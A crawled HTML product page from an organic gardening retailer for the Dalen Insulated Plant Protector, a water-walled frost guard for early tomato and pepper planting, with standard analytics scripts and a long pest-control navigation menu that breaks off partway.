

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arbico-organics.com/product/plant-protector-season-starter/
body_size: 33187
content:




  

  





<!DOCTYPE html>
<html lang="en">

    <!-- META TAGS/CSS/JS INCLUDES -->
    
                                                                                                              
   


<head>
  <title>Dalen Insulated Plant Protector Season Starter </title>

        <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/1440x525-Spring-Catalog-web-header.gif" as="image" media="(min-width: 751px)">
    <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/300x200-Spring-Catalog-web-header.jpg" as="image" media="(max-width: 750px)">

    
      
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
  <!--<link rel="stylesheet" type="text/css" href="/styles_sec.css" />-->
       <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css" />
    
    
    <!--[if lt IE 8]>
  <style type="text/css">
   html div.iefix, html ul li.iefix, html li[style] { *display: inline !important; }
   input[type=submit],
   input[type=reset],
   input[type=button] { filter:chroma(color=#000000); }
   fieldset { position: relative; margin: 0 0 1em 0; }
   legend { position: absolute; top: -.5em; left: .2em; }
   input.button, input.medium, input.large, input.style1, input.style2 { zoom: 1; min-height: 1px; }
   #progress li div:before {display:none;}
   #progress li div { padding: 10px 25px; }
  </style>
  <![endif]-->

  <meta name="google-site-verification" content="o0iXDERtAnzGqcIVNOUpZxBSMGfcS2gj1PGuwAUn7Sk" />
<meta name="google-site-verification" content="TypT21PHp3K5G3_SU-dDmCOeOk12V7DJJc5Vp6-EjmE" />
<meta name="p:domain_verify" content="8c5de64f979b0f304ad41461bec52b58"/>
  <link href='https://fonts.googleapis.com/css?family=Lato:300,400,700,400italic' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Oswald:400,300' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,700,400italic' rel='stylesheet' type='text/css'>


      <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="keywords" content="Season Starter, season starter by dalen, dalen season starter, dalen products, dalen gardening products, dalen garden products, early season plant protector, dalen early season plant protector, plant protection products, early season plant protection products, planting tomatoes early, plant gardens early, early tomatoes, early gardens, season extender, season extenders, plant season extender, plant season extenders, plant covers, frost protection, frost plant protection, protection from frost, early harvest, tomato, tomatoes, growing tomatoes, container gardening, harvesting tomatoes, transplanting vegetables, transplanting tomatoes, patio plants, growing patio plants, peppers, growing peppers, transplanting peppers, melon, growing melons, transplanting melons, harvesting melons, multiple harvests per year, early harvests, early harvesting, protecting plants from frost, keeping frost from plants, plant covers, water walls, walls of water, gardening, gardens, winter gardens, garden protection, protect gardens from frost, weather protection, protect plants from weather, protect gardens from weather, early spring gardens, seasonal plant protection, seasonal plant covers, seasonal garden protection, seasonal garden covers, anti-frost protection, antifrost protection, plastic water walls, water walls for plants, protective walls for plants, protective barriers for plants, frost barriers, frost barriers for plants" />
  <meta name="description" content="Dalen's Insulated Plant Protection Season Starters helps extend your growing season. They traps heat and moisture, protecting seedlings from frost. " />
    <!--[if IE]>
   <meta http-equiv="ImageToolbar" content="false" />
   <meta http-equiv="ClearType" content="true" />
   <meta name="MSSmartTagsPreventParsing" content="true" />
   <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
  <![endif]-->

<meta name="facebook-domain-verification" content="uq7i4ml602jsvkhgsp4dq51zmhml3y" />

      <meta property="og:title" content="Insulated Plant Protector&trade; - 3pk"/>
   <meta property="og:type" content="product"/>
   <meta property="og:url" content="https://www.arbico-organics.com/product/plant-protector-season-starter/plant-protector-season-starter"/>
   <meta property="og:description" content=" This ingenious 18 tall device allows you to plant and harvest  weeks earlier than you could otherwise. When placed around a plant and filled with water, you will have almost three gallons forming a protective wall around the plant. This water barrier works in three ways: 
  It collects heat from the sun (even on cloudy days), stores it, and then releases it at night when it gets cold.
 The wall of water buffers and protects the plant from sub-freezing temperatures by freezing before the plant does.
 It offers shelter from cold winds that can easily damage delicate plant tissue. 
 Insulated Plant Protector has been designed to serve as a mini greenhouse. Its transparency allows the sun's rays in, but it's still strong enough stand up to the elements with multiple chambers for maximum stability. 
  Easy-to-fill design requires no special assembly or tools &ndash; just a hose or watering can.
 Perfect for tomatoes, peppers, melons, cucumbers and many other types of plants &ndash; especially the heat-loving kind.
 Allows you to plant tomatoes up to 6 weeks earlier than usual, meaning you can harvest that much earlier as well.
 Protects when overnight lows drop below freezing (32&deg;F) and down to 16&deg;F. "/>
   <meta property="og:image" content="https://www.arbico-organics.com/images/uploads/1269520_insulated_plant_protector_600x600.jpg"/>   <meta property="og:site_name" content="ARBICO Organics" />
   <meta property="og:price:currency" content="USD" />
   <meta property="og:availability" content="instock" />
             <meta property="product:price:amount" content="$17.99">
      
     
   <link rel="canonical" href="https://www.arbico-organics.com/product/plant-protector-season-starter/growing-season-extenders" />
 
 
      <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
  <script src="https://code.jquery.com/ui/1.13.1/jquery-ui.min.js" integrity="sha256-eTyxS0rkjpLEo16uXTS0uVCS4815lc40K2iVpWDvdSY=" crossorigin="anonymous"></script>
  <link rel="stylesheet" type="text/css" href="https://code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css" integrity="sha384-Wh/opNnCPQdVc7YXIh18hoqN6NYg40GBaO/GwQSwrIbAIo8uCeYri2DX2IisvVP6" crossorigin="anonymous" />


		
   
        <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/cookie.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/all.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/aj.min.js"></script>
          
      
        
  
         
    
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W762LQD');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W762LQD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->


                                                                                                                                                    
<script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_item", 
            "ecommerce": {
                "items":  [{ 
                          "item_name": "",
                          "item_id": "1269520",
                          "coupon": "",
                          "item_brand": "Dalen",
                          "price" :  "17.99",
                          "item_category": "Season Extenders & Frost Protection"  
                    }]}});
</script>

 <script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_related_item_list",
            "related_products": {
                "item_list_id" : "Related Products - 1269520 ",
                "item_list_name" : "Related Products - Insulated Plant Protector&trade; - 3pk - 1269520",
                "items":  [
                                                                                                                                                                                                                                                
                                                                                                                                                                                                       
                     { 
                          "item_name": "SeedUp",
                          "item_id": "1810860-G",
                          "coupon": "",
                          "item_brand": "JH Biotech, Inc.",
                          "price" :  "",
                          "item_category": "Season Extenders & Frost Protection",
                           "index" : 1,
                          "item_list_id" : "Related Products - 1810860-G ",
                          "item_list_name" : "Related Products - SeedUp - 1810860-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "DTE&trade; Starter Mix",
                          "item_id": "1300264-G",
                          "coupon": "",
                          "item_brand": "Down to Earth Fertilizers",
                          "price" :  "",
                          "item_category": "Season Extenders & Frost Protection",
                           "index" : 2,
                          "item_list_id" : "Related Products - 1300264-G ",
                          "item_list_name" : "Related Products - DTE&trade; Starter Mix - 1300264-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Dalen Pop-Up Greenhouse",
                          "item_id": "1269530-G",
                          "coupon": "",
                          "item_brand": "Dalen",
                          "price" :  "",
                          "item_category": "Season Extenders & Frost Protection",
                           "index" : 3,
                          "item_list_id" : "Related Products - 1269530-G ",
                          "item_list_name" : "Related Products - Dalen Pop-Up Greenhouse - 1269530-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Tank's Pro-Lite Seeding & Potting Mix",
                          "item_id": "1305504-G",
                          "coupon": "",
                          "item_brand": "Tank's Green Stuff",
                          "price" :  "",
                          "item_category": "Season Extenders & Frost Protection",
                           "index" : 4,
                          "item_list_id" : "Related Products - 1305504-G ",
                          "item_list_name" : "Related Products - Tank's Pro-Lite Seeding & Potting Mix - 1305504-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Spun Bond Frost Blanket &ndash; Per Foot",
                          "item_id": "1430070-G",
                          "coupon": "",
                          "item_brand": "FarmTek",
                          "price" :  "",
                          "item_category": "Season Extenders & Frost Protection",
                           "index" : 5,
                          "item_list_id" : "Related Products - 1430070-G ",
                          "item_list_name" : "Related Products - Spun Bond Frost Blanket &ndash; Per Foot - 1430070-G"          
                    }
                                       
]}});
</script>




<!-- Google Analytics Universal Tracking Script -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-3464867-1', 'auto');
  ga('require', 'displayfeatures');
  
 
                                          

   ga('require', 'ec');
   ga('ec:addProduct', {               // Provide product details in a productFieldObject.
   'id': '1269520',                   // Product ID (string).
    'name': 'Insulated Plant Protector&trade; - 3pk', // Product name (string).
   'category': 'Season Extenders &amp; Frost Protection'            // Product category (string).
});
ga('ec:setAction', 'detail');




  ga('send', 'pageview');

</script>






  
   

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
// Insert Your Custom Audience Pixel ID below.
fbq('init', '315394395920635');
fbq('track', 'PageView');

fbq('track', 'ViewContent', {
  content_name: 'Insulated Plant Protector&trade; - 3pk',
  content_category: 'Season Extenders &amp; Frost Protection',
  content_ids: ['1269520'],
  content_type: 'product_group'
   });
















</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=315394395920635&amp;ev=PageView&amp;noscript=1" /></noscript>


<meta name="twitter:card" content="product">
<meta name="twitter:site" content="@storename">
<meta property="twitter:account_id" content="73950169" />
<meta name="twitter:creator" content="@storename">
<meta name="twitter:title" content="Insulated Plant Protector&trade; - 3pk">
<meta name="twitter:description" content=" This ingenious 18" tall device allows you to plant and harvest  weeks earlier than you could otherwise. When placed around a plant and filled with water, you will have almost three gallons forming a protective wall around the plant. This water barrier works in three ways: 
  It collects heat from the sun (even on cloudy days), stores it, and then releases it at night when it gets cold.
 The wall of water buffers and protects the plant from sub-freezing temperatures by freezing before the plant does.
 It offers shelter from cold winds that can easily damage delicate plant tissue. 
 Insulated Plant Protector has been designed to serve as a mini greenhouse. Its transparency allows the sun's rays in, but it's still strong enough stand up to the elements with multiple chambers for maximum stability. 
  Easy-to-fill design requires no special assembly or tools &ndash; just a hose or watering can.
 Perfect for tomatoes, peppers, melons, cucumbers and many other types of plants &ndash; especially the heat-loving kind.
 Allows you to plant tomatoes up to 6 weeks earlier than usual, meaning you can harvest that much earlier as well.
 Protects when overnight lows drop below freezing (32&deg;F) and down to 16&deg;F. ">
<meta name="twitter:image" content="https://www.storename.com/images/uploads/1269520_insulated_plant_protector_600x600.jpg">
<meta name="twitter:label1" content="Price">

        <meta name="twitter:data1" content="$17.99">

 

<meta name="twitter:label2" content="Category">
<meta name="twitter:data2" content="Season Extenders & Frost Protection">



                                                                  

  
    
                                    
                                                             <script async type="application/ld+json">
                                {
                    "@context": "https://schema.org",
                    "@type": "Product",
                    "name": "Insulated Plant Protector&amp;trade; - 3pk",
                    "image": "https://www.arbico-organics.com/images/uploads/1269520_insulated_plant_protector_600x600.jpg",
                    "description": " This ingenious 18&quot; tall device allows you to plant and harvest  weeks earlier than you could otherwise. When placed around a plant and filled with water, you will have almost three gallons forming a protective wall around the plant. This water barrier works in three ways: 
  It collects heat from the sun (even on cloudy days), stores it, and then releases it at night when it gets cold.
 The wall of water buffers and protects the plant from sub-freezing temperatures by freezing before the plant does.
 It offers shelter from cold winds that can easily damage delicate plant tissue. 
 Insulated Plant Protector has been designed to serve as a mini greenhouse. Its transparency allows the sun&#039;s rays in, but it&#039;s still strong enough stand up to the elements with multiple chambers for maximum stability. 
  Easy-to-fill design requires no special assembly or tools &amp;ndash; just a hose or watering can.
 Perfect for tomatoes, peppers, melons, cucumbers and many other types of plants &amp;ndash; especially the heat-loving kind.
 Allows you to plant tomatoes up to 6 weeks earlier than usual, meaning you can harvest that much earlier as well.
 Protects when overnight lows drop below freezing (32&amp;deg;F) and down to 16&amp;deg;F. ",
                    "url": "https://www.arbico-organics.com/product/plant-protector-season-starter/growing-season-extenders",
                    "productID": "1269520",
                    "mpn": "1269520",
                    "sku": "1269520",
                    "brand": {
                        "@type": "Brand",
                        "name": "Dalen"
                    },
                                        "offers": {
                        "@type": "Offer",
                        "priceCurrency": "USD",
                        "price": "17.99",
                        "priceValidUntil": "2026-02-21",
                        "itemCondition": "https://schema.org/NewCondition",
                                                                                                                                                                                                                                                            "availability": "https://schema.org/InStock",
                        "url": "https://www.arbico-organics.com/product/plant-protector-season-starter/growing-season-extenders",
                        "itemOffered": "Insulated Plant Protector&amp;trade; - 3pk",
                        "seller": {
                            "@type": "Organization",
                            "name": "ARBICO Organics"
                        }
                    }
                                    }

            </script>
            

        

    <script async type="application/ld+json">
                {
            "@context": "https://schema.org",
            "@type": "Organization",
            "url": "https://www.arbico-organics.com",
            "sameAs" : [
"https://www.facebook.com/ARBICO.Organics",
"https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html",
"https://www.youtube.com/user/ArbicoOrganics",
"https://www.instagram.com/arbicoorganics/"
],
            "image": "https://www.arbico-organics.com/images/logo.png",
            "logo": "https://www.arbico-organics.com/images/logo.png",
            "name": "ARBICO Organics",
            "description": "ARBICO Organics offers a wide variety of organic gardening supplies and natural pest control solutions for home, business, garden and farm",
            "telephone": "+1-800-827-2847",
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "10831 N Mavinee Dr Suite 185",
                "addressLocality": "Tucson",
                "addressRegion": "AZ",
                "postalCode": "85737",
                "addressCountry": "US"
            }
        }
    </script>

            

                
                      
  

<script async src="https://static.srcspot.com/libs/prissie.js" type="text/javascript"></script>
  
    <script type="text/javascript"> //<![CDATA[ 
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>

  
       <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qxc4s0e418");
</script>
    

    <!--[if lt IE 9]>
  <script src="/html5shim.js"></script>
  <script src="/IE9.js"></script>
  <![endif]-->
    
<script src="https://cdn.behamics.com/arbicoorganics/behamics.js"></script>
</head>
<!--default-->

<!-- DO NOT REMOVE SKIP LINK -->
<a href="#main" class="skip-link">Skip to main content</a>

    
    <body id="product"><!-- LOADS ID FOR EACH PAGE VIEW (e.g., index, category, product) -->
    <div id="pagewrapper">
  <div id="dim"></div>

        <div class="meta_pre_body"></div>

        <div id="container" class="container"><!-- OUTER CONTAINER -->

            <!-- HEADER CONTENT -->
            <div class="row promo-banner checkout_hide" role="complementary">
    <div class="col-md-12 col-xs-12 font_mini13"> Online orders may take 24-48 hours to process (exluding weekends). <a href="/category/shipping-info" target="_blank">Learn More ->.</a> </div>
</div>
<header id="header" class="clearfix" role="banner">
    <div class="mobile-header">
        <div class="mobile-header-nav row hidden-md hidden-lg">
            <div class="visible-xs visible-sm col-xs-4"><a href="#menu" class="menu-icon"><span class="glyphicon glyphicon-menu-hamburger"></span> Menu</a><nav id="menu" role="navigation">
    <ul>
        <li class="Divider"><a href="/">Home</a></li>
                                 <li> <a href="/category/free-shipping" title="Free Shipping">Free Shipping</a>             </li>
                                     <li> <a href="/category/beneficial-insects-organisms" title="Beneficial Insects">Beneficial Insects</a>             <ul>
  
    <li>
   <a href="/category/assassin-bugs-predators">Assassin Bugs</a>
    </li>
   
    <li>
   <a href="/category/aphid-predators-parasites">Aphid Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes">Beneficial Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/nematode-selection-chart">Selection Chart - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-faqs">FAQs - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-omri-listed">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Green-Lacewings-chrysoperla-beneficial-insects">Green Lacewing</a>
    </li>
   
    <li>
   <a href="/category/mite-predators">Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/praying-mantid-egg-cases">Praying Mantids</a>
    </li>
   
    <li>
   <a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite">P persimilis Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/ladybugs">Ladybird Beetles</a>
    </li>
   
    <li>
   <a href="/category/moth-egg-parasites">Moth Egg Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-generalists">General Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-feeder-insects">Feeder Insects - Live &amp; Dried</a>
    </li>
   
    <li>
   <a href="/category/Beneficial-Insects-Specialists">Specialist Predators &amp; Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-predators-parasites">Complete List of Predators &amp; Parasites</a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/fly-control-program" title="Fly Eliminators&reg; - Biological Fly Control">Fly Eliminators&reg; - Biological Fly Control</a>             <ul>
  
    
    <li>
   <a href="/category/fly-eliminator-zones">How To Build Your Fly Control Program</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-frequently-asked-questions-faqs">Fly Eliminators&reg; FAQs</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-testimonials">Fly Eliminators&reg; - Customer Testimonials</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-single-shipments">Fly Eliminators&reg; - One-Time Shipments</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminator-free-sample">Free Trial Shipment </a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-pest-control" title="Pest Control Solutions">Pest Control Solutions</a>             <ul>
  
    <li>
   <a href="/category/problem-solver-guide">Control By Pest</a>
     <ul>
  
    <li>
   <a href="/category/adelgid-tree-pest-control">Adelgids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-ants">Ant Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-ant-control">Indoor Control</a>
    </li>
   
    <li>
   <a href="/category/outdoor-ant-control">Outdoor Control</a>
    </li>
   
    <li>
   <a href="/category/fire-ant-control">Fire Ants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-aphids">Aphids</a>
    </li>
   
    <li>
   <a href="/category/apple-maggot-controls">Apple Maggots</a>
    </li>
   
    <li>
   <a href="/category/Artichoke-Plume-Moth-Controls">Artichoke Plume Moth</a>
    </li>
   
    <li>
   <a href="/category/Armyworm-Control-Options">Armyworm</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Armyworm-Spodoptera-exigua">Beet Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Fall-Armyworm-Controls">Fall Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Spring-armyworm-true-armyworm">True Armyworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grubs-beetles">Beetle &amp; Grub Control</a>
     <ul>
  
    <li>
   <a href="/category/asparagus-beetle-controls">Asparagus Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/colorado-potato-beetle-control">Colorado Potato Beetle</a>
    </li>
   
    <li>
   <a href="/category/cucumber-beetle-control">Cucumber Beetle</a>
    </li>
   
    <li>
   <a href="/category/european-chafer-controls">European Chafer</a>
    </li>
   
    <li>
   <a href="/category/Flea-Beetle-Controls">Flea Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/June-Bugs">June Bugs</a>
    </li>
   
    <li>
   <a href="/category/Mexican-Bean-Beetle-Epilachna-varivestis">Mexican Bean Beetle</a>
    </li>
   
    <li>
   <a href="/category/northern-masked-chafer">Northern Masked Chafer</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/black-fly-control">Black Fly</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-borers">Borers</a>
     <ul>
  
    <li>
   <a href="/category/hymenoptera-sawflies-horntails"><i>Hymenoptera</i> - Sawflies and Horntails</a>
     <ul>
  
    <li>
   <a href="/category/European-Apple-Sawfly-Controls">European Apple Sawfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/lepidoptera-borer-moth-control">Lepidoptera - Borer Moths</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control">Peachtree Borer</a>
    </li>
   
    
    <li>
   <a href="/category/iris-borer-control">Iris Borer</a>
    </li>
   
    
    <li>
   <a href="/category/Peach-Twig-Borer-Control">Peach Twig Borer</a>
    </li>
   
    <li>
   <a href="/category/rednecked-cane-borer-control">Rednecked Cane Borer</a>
    </li>
   
    <li>
   <a href="/category/squash-vine-borers">Squash Vine Borer</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Rust-Fly-Controls">Carrot Rust Fly</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/pest-solver-guide-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/budworm-control">Budworms and Bollworms</a>
     <ul>
  
    <li>
   <a href="/category/Corn-Earworm-Control">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/Cotton-bollworm-control">Cotton Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Pink-Bollworm-Control">Pink Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Tobacco-budworm-control">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/Tomato-Fruitworm-Controls">Tomato Fruitworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Cabbage-Worms-Controls">Cabbage Worms</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-looper-control">Cabbage Looper</a>
    </li>
   
    <li>
   <a href="/category/cross-striped-cabbageworm-controls">Cross-Striped Cabbageworm</a>
    </li>
   
    <li>
   <a href="/category/Diamondback-Moth-Controls">Diamondback Moth</a>
    </li>
   
    <li>
   <a href="/category/Imported-Cabbageworm-Controls">Imported Cabbageworm</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/Chigger-Control">Chiggers</a>
    </li>
   
    <li>
   <a href="/category/Chinch-Bug-Control">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cockroaches">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/cricket-indoor-outdoor-pest-control">Crickets</a>
    </li>
   
    
    <li>
   <a href="/category/Cutworms-Controls">Cutworms</a>
     <ul>
  
    <li>
   <a href="/category/Black-Cutworm-Controls">Black Cutworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/earwigs-control">Earwigs</a>
    </li>
   
    <li>
   <a href="/category/fire-ants">Fire Ants</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fleas-ticks">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Fly-Pest-Control-Products">Fly Control</a>
     <ul>
  
    <li>
   <a href="/category/customized-fly-eliminators-program">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    <li>
   <a href="/category/organic-pest-control-fly-control">4-Step Fly Control</a>
    </li>
   
    <li>
   <a href="/category/fly-control-traps">Fly Traps</a>
    </li>
   
    <li>
   <a href="/category/fly-sprays-repellents-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-fly-control">Fruit Fly Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/grapeleaf-Skeletonizer-moth-control">Grapeleaf Skeletonizer</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grasshoppers-crickets">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetles-control">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-lace-bugs">Lace Bugs</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-leafhoppers-planthoppers">Leafhoppers &amp; Planthoppers</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Leafhoppers-Control">Beet Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Grape-Leafhoppers">Grape Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Potato-Leafhopper-Controls">Potato Leafhopper</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/leafminer-control">Leafminers</a>
    </li>
   
    <li>
   <a href="/category/leafroller-control-pest-solver-guide">Leafrollers</a>
     <ul>
  
    <li>
   <a href="/category/omnivorous-leafroller-controls">Omnivorous Leafroller</a>
     <ul>
  
    <li>
   <a href="/category/Grape-Leaf-Folder">Grape Leaf Folder</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/redbanded-leafroller-control">Redbanded Leafroller</a>
    </li>
   
    <li>
   <a href="/category/obliquebanded-leafroller-control">Obliquebanded &amp; Pandemis Leafrollers</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mealybugs">Mealybugs</a>
     <ul>
  
    <li>
   <a href="/category/vine-mealybug-control">Vine Mealybug</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-gnats-midges">Midges</a>
    </li>
   
    <li>
   <a href="/category/mole-cricket-controls">Mole Crickets</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-id-your-pest">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-mosquito-control-id-your-pest"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-insect-repellents-pest-solver-guide">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-pest-solver-guide">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Navel-orangeworm-controls">Navel Orangeworm</a>
    </li>
   
    <li>
   <a href="/category/Orange-tortrix-controls">Orange Tortrix</a>
    </li>
   
    <li>
   <a href="/category/Oriental-Fruit-Moth-Controls">Oriental Fruit Moth</a>
    </li>
   
    <li>
   <a href="/category/Control-Parsleyworm-Celeryworm-Carrot-Caterpillar">Parsleyworm, aka Celeryworm, aka Carrot Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-plant-parasitic-nematodes">Plant Parasitic Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/root-knot-nematodes-control">Root Knot Nematode Control</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Pecan-Nut-Casebearer-Controls">Pecan Nut Casebearer</a>
    </li>
   
    
    <li>
   <a href="/category/psyllid-control">Psyllids</a>
     <ul>
  
    <li>
   <a href="/category/asian-citrus-psyllid-candidatus-liberibacter">Asian Citrus Psyllid</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-control-guide-public-health">Public Health Pests</a>
     <ul>
  
    <li>
   <a href="/category/bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/head-lice">Head Lice</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/controlling-root-aphids">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/root-maggots-controls">Root Maggots</a>
